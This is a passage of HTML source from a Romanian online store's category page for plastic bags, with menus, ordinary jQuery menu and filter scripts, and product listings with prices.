Cutii de Cadou si Prezentare</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/cutiute-de-cadou-si-prezentare">Cutii Cadou </a></li><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/suport-prezentare">Suporturi Prezentare Bijuterii</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine" class="" >
Huse pentru haine</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/huse-rochie">Huse Rochie</a></li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/husa-costum">Husa Costum</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic" class="" >
Manechine Plastic</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie">Bust Plastic </a><ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/cap-plastic">Cap si Picior Plastic</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-femeie">Bust Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-barbat">Bust Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-copil">Bust Plastic Copil</a></li></ul></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-femeie">Manechin Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-barbat">Manechin Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechine-plastic-copii">Manechine plastic copii</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/peruci-manechine">Peruci Manechine</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad" class="Activ" >
Pungi Plastic (cu fermoar; cu si fara adeziv)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva">Pungi cu Inchidere Adeziva</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-fara-adeziv">Pungi fara Adeziv</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar">Pungi cu Fermoar</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat">Pungi Curierat </a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/sacosa-brand-emidale">Sacosa Brand Emidale</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu" class="" >
Saci Plastic (cu si fara pliu)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-drepti">Saci Drepti</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-fara-pliu">Saci Plastic fara Pliu</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-cu-pliu">Saci Plastic cu Pliu</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere" class="" >
 Stendere si suporti expunere</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/accesorii-stendere">Accesorii Stendere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/cosuri-expunere">Cosuri Expunere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/stender-prezentare-produse">Stender Prezentare Produse</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/tuburi-si-stand-pentru-nasturi" class="" >
Tuburi si Stand pentru Nasturi</a>


</li><li><a href="https://www.emidale.ro/prezentare-1/umerase" class="" >
Umerase en gros</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-la-pachet-de-10-bucati">Umerase - 10 bucati/pachet</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare">Umerase Prosoape</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-mediigrele">Umerase Confectii Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare-medii-grele">Umerase Confectii Usoare/Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-fustepantaloni">Umerase Fuste/Pantaloni</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-lenjerie-intima">Umerase Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-cravate">Umerase Cravate</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-papuci">Umerase Papuci</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-catifea">Umerase Catifea</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-satin">Umerase Satin</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/accesorii-umerase">Accesorii Umerase</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class=" "  href="https://www.emidale.ro/din-nou-in-stoc">Readuse</a> 


<span style="display:none;">Readuse</span> 


</li>
<li><a class="" href="https://www.emidale.ro/noutati">Noutati</a></li>

<li><a class="" href="https://www.emidale.ro/blog">blog</a></li>
</ul></nav>

<script>
if ($(window).width() > 1000) {
	$(window).click(function(){
		$(".TopMenu ul li ul").css("display","none");
	}); 
	$(".Niv1Submenu").click(function(event){
		event.stopPropagation();
		$(".TopMenu ul li ul").css("display","none");
		$(this).parent().find("ul:first").toggle();
	}); 
}
var tmenu = document.getElementById('categmanu');
var tmenuexpand = document.getElementById('topmenexpand');
tmenuexpand.onclick = function(){
	if (tmenu.className == 'TopMenu'){
	tmenu.className = 'TopMenu TopMenuOened';
	}else{
	tmenu.className = 'TopMenu';
	}
}

</script></div>
		</header>
	
	








	
		<div id="c3" class="MainContent">
	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
	
		
<ol class="Breadcrumbs"  vocab="https://schema.org/" typeof="BreadcrumbList">	
	<a href="https://www.emidale.ro/">Mercerie online Emidale</a> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/prezentare-1" itemprop="item">
      <span itemprop="name">Prezentare</span></a>
    <meta itemprop="position" content="2" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
      <span itemprop="name">Pungi Plastic (cu fermoar; cu si fara adeziv)</span>
    <meta itemprop="position" content="1" /></li>			
</ol>
		        
<br/>


<div class="CategMenu" id="filterbar">
<div class="CategMenuTitle">Filtreaza dupa:</div>

  	
	
 	<script type="text/javascript">
	$(function(){

  $("input[type='checkbox']").change(function(){ 
  var item=$(this);    
  if(item.is(":checked"))
  {
    /*  $( "#zxContent3" )
.animate({ left:"+=200px" }, 2000 )
.animate({ top:"0px" }, 2300 )
*/

  	setTimeout(function() 
  {   }, 0);
  setTimeout(function() 
  {  window.open(item.data("target"), '_self')   
  }, 500);
      } 
      else
      {

	setTimeout(function() 
  {   }, 0);
  setTimeout(function() 
  { 
     window.open(item.data("target-off"), '_self')  ;
  }, 500);        
 	 }        
  });
});
	
</script>

<script type="text/javascript">
var catzones =  document.getElementsByClassName("CategMenuZone");
var closefilters = document.getElementsByClassName("CloseFilter"); 

function closeall(){ 
	for (i = 0; i < catzones.length; i++) {
	catzones[i].children[0].className = "CategMenuLabel";
	catzones[i].children[0].nextElementSibling.style.display = 'none';	
	}
}

for (i = 0; i < closefilters.length; i++) {
	closefilters[i].onclick =  function(){
	closeall();
	}
}

for (i = 0; i < catzones.length; i++) {
	catzones[i].children[0].onclick = function(){		
		if (this.className == "CategMenuLabel"){	
		closeall();
		this.className = "CategMenuLabel CategMenuLabelOpened"; 
		this.nextElementSibling.style.display = 'block';		
		}else{
		this.className = "CategMenuLabel";  
		this.nextElementSibling.style.display = 'none';		
		};
	};
}; 
</script>


				<div class="ProdSort" id="prodsort">	 			
				 <span class="CategMenuLabel" style="position:relative; z-index:99;">Sorteaza dupa:
				 	<span class="ProdSortMenu">	
				 <span>
<a href="https://www.emidale.ro/_filtrari/sortare.php?sort=normal&amp;ord=desc" >ordinea originala</a><br/>
<a href="https://www.emidale.ro/_filtrari/sortare.php?sort=nume&amp;ord=asc" >denumire produs A-Z</a><br/>
<a href="https://www.emidale.ro/_filtrari/sortare.php?sort=nume&amp;ord=desc" >denumire produs Z-A</a><br/>
<a href="https://www.emidale.ro/_filtrari/sortare.php?sort=pret&amp;ord=asc" >pret crescator</a><br/>
<a href="https://www.emidale.ro/_filtrari/sortare.php?sort=pret&amp;ord=desc" >pret descrescator</a>
</span>
					</span>
				 </span>
				</div>
<div class="Clear"></div>
</div>


 
<div class="SideZone">



	
<h1 style="visibility: hidden;">Pungi Plastic (cu fermoar; cu si fara adeziv)</h1>   
<h2>Pungi Plastic (cu fermoar; cu si fara adeziv) - Produse incepand de la 7.53 Lei</h2>
 

  	<ul>
  		  	  	<li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva" ">Pungi cu Inchidere Adeziva</a></li>	
	 	  	<li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-fara-adeziv" ">Pungi fara Adeziv</a></li>	
	 	  	<li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar" ">Pungi cu Fermoar</a></li>	
	 	  	<li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat" ">Pungi Curierat </a></li>	
	   	
	</ul>
</div>
	



<div class="SupBoxes">
<span><p>Pungi plastic. Pungi cu si fara adeziv. Pungi cu fermoar.</p><br/></span>
	
 

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat-cu-adeziv-marimea-50x7" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/8041/medium/pungi-curierat-cu-adeziv-marimea-50x7-0.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi Curierat cu Adeziv , Marimea  50x70 cm (50 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi Curierat cu Adeziv , Marimea  50x70 cm (50 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="72.00">72,00 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva/pungi-inchidere-adeziva-marime-20x58-cm" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
<span class="ProdLabel LabelNew">new</span>
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/7976/medium/pungi-inchidere-adeziva-marime-20x60-cm-10.jpg" width="210" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi Inchidere Adeziva, Marime 20x58 cm (100 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi Inchidere Adeziva, Marime 20x58 cm (100 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="54.57">54,57 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva/pungi-inchidere-adeziva-marime-30x44-cm" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
<span class="ProdLabel LabelNew">new</span>
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/7687/medium/pungi-inchidere-adeziva-marime-33x44-cm-20.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi Inchidere Adeziva, Marime 30x44 cm (100 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi Inchidere Adeziva, Marime 30x44 cm (100 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="30.61">30,61 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat-cu-adeziv-marimea-40x5" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/7447/medium/pungi-curierat-cu-adeziv-marimea-32x4-0.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi Curierat cu Adeziv , Marimea  40x50 cm (50 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi Curierat cu Adeziv , Marimea  40x50 cm (50 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="47.25">47,25 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat-cu-adeziv-marimea-32x4" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/7446/medium/pungi-curierat-cu-adeziv-marimea-32x4-0.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi Curierat cu Adeziv , Marimea  32x40 cm (50 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi Curierat cu Adeziv , Marimea  32x40 cm (50 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="31.94">31,94 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-din-plastic-cu-fermoar-cu-glisor" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/7247/medium/pungi-din-plastic-cu-fermoar-cu-glisor-0.jpg" width="280" height="210" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi din Plastic cu Fermoar, cu Glisor, 290 x 355 mm (50 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi din Plastic cu Fermoar, cu Glisor, 290 x 355 mm (50 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="91.84">91,84 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-fara-adeziv/pungi-fara-adeziv-marime-90x150mm-50" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/7166/medium/pungi-fara-adeziv-marime-130x180mm-5-1.jpg" width="216" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi Fara  Adeziv, Marime  90x150mm (500 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi Fara  Adeziv, Marime  90x150mm (500 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="29.55">29,55 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva/pungi-cu-adeziv-marimea-90x150-mm-500" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/7165/medium/pungi-cu-adeziv-marimea-130x180-mm-1-10.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi cu Adeziv, Marimea  90x150 mm (500 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi cu Adeziv, Marimea  90x150 mm (500 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva/pungi-cu-adeziv-marimea-90x130-mm-500" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/7164/medium/pungi-cu-adeziv-marimea-130x180-mm-1-10.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi cu Adeziv, Marimea  90x130 mm (500 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi cu Adeziv, Marimea  90x130 mm (500 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva/pungi-cu-adeziv-marimea-130x180-mm-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/5835/medium/pungi-cu-adeziv-marimea-130x180-mm-1-10.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi cu Adeziv, Marimea  130x180 mm (1.000 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi cu Adeziv, Marimea  130x180 mm (1.000 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="164.51">164,51 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva/pungi-cu-adeziv-marimea-120x180-mm-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/5834/medium/pungi-cu-adeziv-marimea-120x180-mm-1-10.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi cu Adeziv, Marimea  120x180 mm (1.000 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi cu Adeziv, Marimea  120x180 mm (1.000 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="156.53">156,53 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva/pungi-inchidere-adeziva-marime-27x40-cm" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
<img src="/_themes/theme1/best-seller.svg" alt="best seller"/>
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/5619/medium/pungi-inchidere-adeziva-marime-27x40-cm-10.jpg" width="210" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi Inchidere Adeziva, Marime 27x40 cm (100 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi Inchidere Adeziva, Marime 27x40 cm (100 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva/pungi-inchidere-adeziva-marime-20x60-cm" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/5156/medium/pungi-inchidere-adeziva-marime-20x60-cm-10.jpg" width="210" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi Inchidere Adeziva, Marime 20x60 cm (100 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi Inchidere Adeziva, Marime 20x60 cm (100 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva/pungi-inchidere-adeziva-marime-50x70-cm" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/5055/medium/pungi-inchidere-adeziva-marime-50x70-cm-10.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi Inchidere Adeziva, Marime 50x70 cm (100 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi Inchidere Adeziva, Marime 50x70 cm (100 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="73.81">73,81 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva/pungi-inchidere-adeziva-marime-30x37-cm" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/663/medium/pungi-inchidere-adeziva-marime-30x37-cm-20.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi Inchidere Adeziva, Marime 30x37 cm (100 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi Inchidere Adeziva, Marime 30x37 cm (100 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="26.62">26,62 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva/pungi-cu-pliu-inchidere-adeziva-marime" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/664/medium/pungi-cu-pliu-inchidere-adeziva-marime-30.jpg" width="210" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi cu Pliu, Inchidere Adeziva, Marime 27x37 cm (100 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi cu Pliu, Inchidere Adeziva, Marime 27x37 cm (100 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="22.99">22,99 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar/pungi-din-plastic-cu-fermoar-200x280-mm" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/678/medium/pungi-din-plastic-cu-fermoar-200x280-mm-20.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi din Plastic cu Fermoar 200x280 mm (100 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi din Plastic cu Fermoar 200x280 mm (100 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar/pungi-din-plastic-cu-fermoar-70x100-mm" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/681/medium/pungi-din-plastic-cu-fermoar-70x100-mm-20.jpg" width="280" height="280" itemprop="image" alt="Pungi Plastic (cu fermoar; cu si fara adeziv) - Pungi din Plastic cu Fermoar 70x100 mm (500 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Pungi din Plastic cu Fermoar 70x100 mm (500 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="31.35">31,35 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

